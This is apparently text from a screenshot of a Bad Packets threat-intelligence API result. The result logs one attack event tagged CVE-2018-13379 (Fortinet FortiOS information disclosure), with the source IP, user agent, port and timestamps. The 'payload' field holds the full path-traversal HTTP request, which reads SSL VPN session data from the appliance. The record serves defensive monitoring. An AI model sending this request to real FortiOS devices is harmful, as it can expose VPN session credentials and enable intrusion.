 1 {
2 "count": 1,
3 "next": null,
4 "previous": null,
5 "results": [
6 {
7 "event_id":
"64fd9cf61519e79c8d3c5c464b114f1de86139b87f0c657804b8d12717bd6ceb",
8 "source_ip_address": "45.155.205.165",
9 "country": "RU",
10 "user_agent": "python-requests/2.21.0",
11 "payload": "GET /remote/fgt_lang?
lang=/../../../..//////////dev/cmdb/sslvpn_websession HTTP/1.1",
12 "post_data": "",
13 "target_port": 40443,
14 "protocol": "tcp",
15 "tags": [
16 {
17 "cve": "CVE-2018-13379",
18 "category": "VPN",
19 "description": "Fortinet FortiOS Sensitive Information Disclosure"
20 }
21 ],
22 "event_count": 10,
23 "first_seen": "2021-03-31T22:56:53Z",
24 "last_seen": "2021-04-03T10:56:24Z"
25 }
26 ]
27 }
BAD
PACKETS